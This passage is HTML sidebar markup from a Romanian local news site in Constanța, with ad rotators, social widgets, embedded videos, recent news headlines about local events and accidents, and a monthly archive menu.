<a href="https://www.radiovacanta.ro/" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/radiovacanta.png?fit=160%2C70&ssl=1" alt="Radio Vacanta" width="160" height="70"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="9261" style=" margin-bottom:1px;">
<a href="https://www.ratc.ro/" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/ratc.png?fit=160%2C70&ssl=1" alt="RATC" width="160" height="70"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-594 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-594 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-594 .adr-next',
prev: '.e3lanat-rotator-id-594 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-594" style="width:160px; height:160px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="17411" style=" ">
<a href="https://www.infopress.tv/contact/" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/Banner_InfoPress160x160.png?fit=160%2C160&ssl=1" alt="ad" width="160" height="160"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="17411" style=" ">
<a href="#" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/chart.png?fit=160%2C160&ssl=1" alt="ad" width="160" height="160"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
</div> <!--main sidebar-->
<div class="clear"></div>
<div class="clear"></div>
</div> <!--main container-->            
<div class="sidebar main-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div class="custom_textwidget">
</div>
<div style="height:20px;"></div><div class="widget momizat-social_counter"><div class="widget-head"><h3 class="widget-title"><span>Retele Sociale</span></h3></div>
<div class="mom-socials-counter">
<ul>
<li class="msc-item msc-rss">
<a href="https://www.infopress.tv/feed/"><div class="sc-head">
<i class="fa-icon-rss"></i>
<span>RSS</span>
</div>
</a>
<div class="sc-count">
<span>1000+</span>
Subscribers                                        </div>
</li>
<li class="msc-item msc-facebook">
<a href="//facebook.com/929350460469062" target="_blank">
<div class="sc-head">
<i class="fa-icon-facebook"></i>
<span>facebook</span>
</div>
</a>
<div class="sc-count">
<span>0</span>
fans                                    </div>
</li>
<li class="msc-item msc-twitter">
<a href="http://twitter.com/InfopressTV" target="_blank">
<div class="sc-head">
<i class="fa-icon-twitter"></i>
<span>twitter</span>
</div>
</a>
<div class="sc-count">
<span>0</span>
followers                                    </div>
</li>
<li class="msc-item msc-instagram">
<a href="http://instagram.com/infopress.tv" target="_blank">
<div class="sc-head">
<i class="fa-icon-instagram"></i>
<span>instagram</span>
</div>
</a>
<div class="sc-count">
<span>0</span>
followers                                    </div>
</li>
</ul>
</div>
</div><div class="widget momizat-video"><div class="widget-head"><h3 class="widget-title"><span>Infopress Tv</span></h3></div><div class="mom-video-widget">
<iframe src="https://www.youtube.com/embed/jaxC-AsIrFs?rel=0" frameborder="0" allowfullscreen></iframe>
</div>
</div>		   	    <div class="custom_textwidget">
<a data-pin-do="embedUser" href="http://ro.pinterest.com/infopresstv/"data-pin-scale-width="80" data-pin-scale-height="200" data-pin-board-width="400">Viziteaza profilul lui InfopressTv pe Pinterest.</a><!-- Please call pinit.js only once per page -->
</div>
<div style="height:20px;"></div><div class="widget momizat-video"><div class="widget-head"><h3 class="widget-title"><span>Video Recomandat</span></h3></div><div class="mom-video-widget">
<iframe src="https://www.youtube.com/embed/zrXTkoA_KRk?rel=0" frameborder="0" allowfullscreen></iframe>
</div>
</div><div class="widget widget_text"><div class="widget-head"><h3 class="widget-title"><span>Vremea in Constanta</span></h3></div>			<div class="textwidget"><a href="https://www.accuweather.com/ro/ro/constanta/287719/weather-forecast/287719" class="aw-widget-legal">
<!--
By accessing and/or using this code snippet, you agree to AccuWeather’s terms and conditions (in English) which can be found at http://www.accuweather.com/en/free-weather-widgets/terms and AccuWeather’s Privacy Statement (in English) which can be found at https://www.accuweather.com/en/privacy.
-->
</a><div id="awcc1413224270272" class="aw-widget-current"  data-locationkey="287719" data-unit="c" data-language="ro" data-useip="false" data-uid="awcc1413224270272"></div></div>
</div><div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>Comunicate</span></h3></div>                                   <div class="mom-posts-widget">
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/se-deschide-targul-de-craciun-din-piata-ovidiu/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=90%2C60&ssl=1" alt="Se deschide Târgul de Crăciun din Piața Ovidiu" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/se-deschide-targul-de-craciun-din-piata-ovidiu/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=180%2C120&ssl=1" alt="Se deschide Târgul de Crăciun din Piața Ovidiu" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/se-deschide-targul-de-craciun-din-piata-ovidiu/">Se deschide Târgul de Crăciun din Piața Ovidiu</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-27T11:44:43+02:00" class="entry-date">27 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-si-program-special-pe-bulevardul-tomis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=90%2C60&ssl=1" alt="Restricții de trafic și program special pe Bulevardul  Tomis " width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-si-program-special-pe-bulevardul-tomis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=180%2C120&ssl=1" alt="Restricții de trafic și program special pe Bulevardul  Tomis " width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/restrictii-de-trafic-si-program-special-pe-bulevardul-tomis/">Restricții de trafic și program special pe Bulevardul  Tomis </a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-26T16:14:41+02:00" class="entry-date">26 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/atribuirea-amplasamentelor-pentru-targurile-de-craciun-din-constanta/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=90%2C60&ssl=1" alt="Atribuirea amplasamentelor pentru Târgurile de Crăciun din Constanța" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/atribuirea-amplasamentelor-pentru-targurile-de-craciun-din-constanta/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=180%2C120&ssl=1" alt="Atribuirea amplasamentelor pentru Târgurile de Crăciun din Constanța" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/atribuirea-amplasamentelor-pentru-targurile-de-craciun-din-constanta/">Atribuirea amplasamentelor pentru Târgurile de Crăciun din Constanța</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-10-25T18:15:32+03:00" class="entry-date">25 octombrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=90%2C60&ssl=1" alt="IȘJ Constanța anunță modificări în rețeaua școlară" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=180%2C120&ssl=1" alt="IȘJ Constanța anunță modificări în rețeaua școlară" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/">IȘJ Constanța anunță modificări în rețeaua școlară</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-08-13T19:26:05+03:00" class="entry-date">13 august 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=90%2C60&ssl=1" alt="ANAT susține ideea vacanțelor decalate pentru elevi" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=180%2C120&ssl=1" alt="ANAT susține ideea vacanțelor decalate pentru elevi" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/">ANAT susține ideea vacanțelor decalate pentru elevi</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-07-25T22:47:19+03:00" class="entry-date">25 iulie 2025</span>
</div>
</div>
</div> <!--//post-->
</div>
</div><div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>Evenimente</span></h3></div>                                   <div class="mom-posts-widget">
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/accident-la-valul-lui-traian-un-barbat-transportat-de-urgenta-la-spital/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/12/smurd_noapte-1.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/12/smurd_noapte-1.jpg?resize=90%2C60&ssl=1" alt="Accident la Valul lui Traian. Un bărbat transportat de urgență la spital" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/accident-la-valul-lui-traian-un-barbat-transportat-de-urgenta-la-spital/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/12/smurd_noapte-1.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/12/smurd_noapte-1.jpg?resize=180%2C120&ssl=1" alt="Accident la Valul lui Traian. Un bărbat transportat de urgență la spital" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/accident-la-valul-lui-traian-un-barbat-transportat-de-urgenta-la-spital/">Accident la Valul lui Traian. Un bărbat transportat de urgență la spital</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-29T10:54:12+02:00" class="entry-date">29 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/foto-accident-teribil-un-tanar-a-murit-sub-un-tir/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/accudent_murfatlar-3.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/accudent_murfatlar-3.jpeg?resize=90%2C60&ssl=1" alt="FOTO Accident teribil. Un tânăr a murit  sub un TIR" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/foto-accident-teribil-un-tanar-a-murit-sub-un-tir/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/accudent_murfatlar-3.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/accudent_murfatlar-3.jpeg?resize=180%2C120&ssl=1" alt="FOTO Accident teribil. Un tânăr a murit  sub un TIR" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/foto-accident-teribil-un-tanar-a-murit-sub-un-tir/">FOTO Accident teribil. Un tânăr a murit  sub un TIR</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-22T17:20:19+02:00" class="entry-date">22 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/praf-saharian-peste-romania-zonele-vizate/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/02/praf_saharian.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/02/praf_saharian.jpg?resize=90%2C60&ssl=1" alt="Praf saharian peste România. Zonele vizate" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/praf-saharian-peste-romania-zonele-vizate/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/02/praf_saharian.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/02/praf_saharian.jpg?resize=180%2C120&ssl=1" alt="Praf saharian peste România. Zonele vizate" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/praf-saharian-peste-romania-zonele-vizate/">Praf saharian peste România. Zonele vizate</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-21T14:17:06+02:00" class="entry-date">21 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/inca-o-localitate-din-tulcea-evacuata/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/evacuare-2.png?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/evacuare-2.png?resize=90%2C60&ssl=1" alt="Încă o localitate din Tulcea evacuată" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/inca-o-localitate-din-tulcea-evacuata/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/evacuare-2.png?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/evacuare-2.png?resize=180%2C120&ssl=1" alt="Încă o localitate din Tulcea evacuată" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/inca-o-localitate-din-tulcea-evacuata/">Încă o localitate din Tulcea evacuată</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-17T23:43:08+02:00" class="entry-date">17 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/concert-caritabil-mircea-vintila-jul-baldovin/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/Afis-A3_MVJB-scaled.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/Afis-A3_MVJB-scaled.jpg?resize=90%2C60&ssl=1" alt="Concert caritabil Mircea Vintilă & Jul Baldovin" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/concert-caritabil-mircea-vintila-jul-baldovin/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/Afis-A3_MVJB-scaled.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/Afis-A3_MVJB-scaled.jpg?resize=180%2C120&ssl=1" alt="Concert caritabil Mircea Vintilă & Jul Baldovin" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/concert-caritabil-mircea-vintila-jul-baldovin/">Concert caritabil Mircea Vintilă &#038; Jul Baldovin</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-15T23:12:16+02:00" class="entry-date">15 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
</div>
</div><div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>Interviuri</span></h3></div>                                   <div class="mom-posts-widget">
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=90%2C60&ssl=1" alt="Se schimbă programul de vizitare la Catedrala Mântuirii Neamului" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=180%2C120&ssl=1" alt="Se schimbă programul de vizitare la Catedrala Mântuirii Neamului" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/">Se schimbă programul de vizitare la Catedrala Mântuirii Neamului</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-04T17:08:46+02:00" class="entry-date">4 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=90%2C60&ssl=1" alt="ANAT susține ideea vacanțelor decalate pentru elevi" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=180%2C120&ssl=1" alt="ANAT susține ideea vacanțelor decalate pentru elevi" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/">ANAT susține ideea vacanțelor decalate pentru elevi</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-07-25T22:47:19+03:00" class="entry-date">25 iulie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/fotografia-prin-ochii-unui-profesionist-anamaria-mihalache/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=90%2C60&ssl=1" alt="Fotografia prin ochii unui profesionist – Anamaria Mihalache" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/fotografia-prin-ochii-unui-profesionist-anamaria-mihalache/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=180%2C120&ssl=1" alt="Fotografia prin ochii unui profesionist – Anamaria Mihalache" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/fotografia-prin-ochii-unui-profesionist-anamaria-mihalache/">Fotografia prin ochii unui profesionist – Anamaria Mihalache</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2016-10-08T15:10:16+03:00" class="entry-date">8 octombrie 2016</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/timisoreanca-pe-compilatie-internationala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=90%2C60&ssl=1" alt="O timișoreancă pe o compilație internațională!" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/timisoreanca-pe-compilatie-internationala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=180%2C120&ssl=1" alt="O timișoreancă pe o compilație internațională!" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/timisoreanca-pe-compilatie-internationala/">O timișoreancă pe o compilație internațională!</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2015-08-06T20:25:48+03:00" class="entry-date">6 august 2015</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/adela-diaconu-sper-ca-in-viitor-sa-imi-pot-deschide-academie-de-tenis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=90%2C60&ssl=1" alt="Adela Diaconu: "Sper ca în viitor să îmi pot deschide o Academie de tenis”" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/adela-diaconu-sper-ca-in-viitor-sa-imi-pot-deschide-academie-de-tenis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/04/adela.jpg?resize=180%2C120&ssl=1" alt="Adela Diaconu: "Sper ca în viitor să îmi pot deschide o Academie de tenis”" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/adela-diaconu-sper-ca-in-viitor-sa-imi-pot-deschide-academie-de-tenis/">Adela Diaconu: &#8222;Sper ca în viitor să îmi pot deschide o Academie de tenis”</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2015-04-02T08:00:19+03:00" class="entry-date">2 aprilie 2015</span>
</div>
</div>
</div> <!--//post-->
</div>
</div><div class="widget widget_archive"><div class="widget-head"><h3 class="widget-title"><span>Arhiva</span></h3></div>		<label class="screen-reader-text" for="archives-dropdown-2">Arhiva</label>
<select id="archives-dropdown-2" name="archive-dropdown">
<option value="">Selectează luna</option>
<option value='https://www.infopress.tv/2025/11/'> noiembrie 2025 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2025/10/'> octombrie 2025 &nbsp;(18)</option>
<option value='https://www.infopress.tv/2025/09/'> septembrie 2025 &nbsp;(29)</option>
<option value='https://www.infopress.tv/2025/08/'> august 2025 &nbsp;(37)</option>
<option value='https://www.infopress.tv/2025/07/'> iulie 2025 &nbsp;(51)</option>
<option value='https://www.infopress.tv/2025/06/'> iunie 2025 &nbsp;(80)</option>
<option value='https://www.infopress.tv/2025/05/'> mai 2025 &nbsp;(83)</option>
<option value='https://www.infopress.tv/2025/04/'> aprilie 2025 &nbsp;(25)</option>
<option value='https://www.infopress.tv/2025/03/'> martie 2025 &nbsp;(44)</option>
<option value='https://www.infopress.tv/2025/02/'> februarie 2025 &nbsp;(81)</option>
<option value='https://www.infopress.tv/2025/01/'> ianuarie 2025 &nbsp;(93)</option>
<option value='https://www.infopress.tv/2024/12/'> decembrie 2024 &nbsp;(95)</option>
<option value='https://www.infopress.tv/2024/11/'> noiembrie 2024 &nbsp;(97)</option>
<option value='https://www.infopress.tv/2024/10/'> octombrie 2024 &nbsp;(51)</option>
<option value='https://www.infopress.tv/2024/09/'> septembrie 2024 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2024/08/'> august 2024 &nbsp;(57)</option>
<option value='https://www.infopress.tv/2024/07/'> iulie 2024 &nbsp;(96)</option>
<option value='https://www.infopress.tv/2024/06/'> iunie 2024 &nbsp;(134)</option>
<option value='https://www.infopress.tv/2024/05/'> mai 2024 &nbsp;(60)</option>
<option value='https://www.infopress.tv/2024/04/'> aprilie 2024 &nbsp;(52)</option>
<option value='https://www.infopress.tv/2024/03/'> martie 2024 &nbsp;(63)</option>
<option value='https://www.infopress.tv/2024/02/'> februarie 2024 &nbsp;(87)</option>
<option value='https://www.infopress.tv/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
<option value='https://www.infopress.tv/2023/12/'> decembrie 2023 &nbsp;(40)</option>
<option value='https://www.infopress.tv/2023/11/'> noiembrie 2023 &nbsp;(34)</option>
<option value='https://www.infopress.tv/2023/10/'> octombrie 2023 &nbsp;(34)</option>
<option value='https://www.infopress.tv/2023/09/'> septembrie 2023 &nbsp;(5)</option>
<option value='https://www.infopress.tv/2023/08/'> august 2023 &nbsp;(38)</option>
<option value='https://www.infopress.tv/2023/07/'> iulie 2023 &nbsp;(47)</option>
<option value='https://www.infopress.tv/2023/06/'> iunie 2023 &nbsp;(46)</option>
<option value='https://www.infopress.tv/2023/05/'> mai 2023 &nbsp;(11)</option>
<option value='https://www.infopress.tv/2023/04/'> aprilie 2023 &nbsp;(5)</option>
<option value='https://www.infopress.tv/2023/03/'> martie 2023 &nbsp;(16)</option>
<option value='https://www.infopress.tv/2023/02/'> februarie 2023 &nbsp;(2)</option>
<option value='https://www.infopress.tv/2023/01/'> ianuarie 2023 &nbsp;(16)</option>
<option value='https://www.infopress.tv/2022/12/'> decembrie 2022 &nbsp;(24)</option>
<option value='https://www.infopress.tv/2022/11/'> noiembrie 2022 &nbsp;(12)</option>
<option value='https://www.infopress.tv/2022/10/'> octombrie 2022 &nbsp;(24)</option>
<option value='https://www.infopress.tv/2022/09/'> septembrie 2022 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2022/08/'> august 2022 &nbsp;(15)</option>
<option value='https://www.infopress.tv/2022/07/'> iulie 2022 &nbsp;(31)</option>
<option value='https://www.infopress.tv/2022/06/'> iunie 2022 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2022/05/'> mai 2022 &nbsp;(3)</option>
<option value='https://www.infopress.tv/2022/04/'> aprilie 2022 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2022/03/'> martie 2022 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2022/02/'> februarie 2022 &nbsp;(19)</option>
<option value='https://www.infopress.tv/2022/01/'> ianuarie 2022 &nbsp;(14)</option>
<option value='https://www.infopress.tv/2021/12/'> decembrie 2021 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2021/11/'> noiembrie 2021 &nbsp;(7)</option>
<option value='https://www.infopress.tv/2021/10/'> octombrie 2021 &nbsp;(35)</option>
<option value='https://www.infopress.tv/2021/09/'> septembrie 2021 &nbsp;(3)</option>
<option value='https://www.infopress.tv/2021/08/'> august 2021 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2021/07/'> iulie 2021 &nbsp;(7)</option>
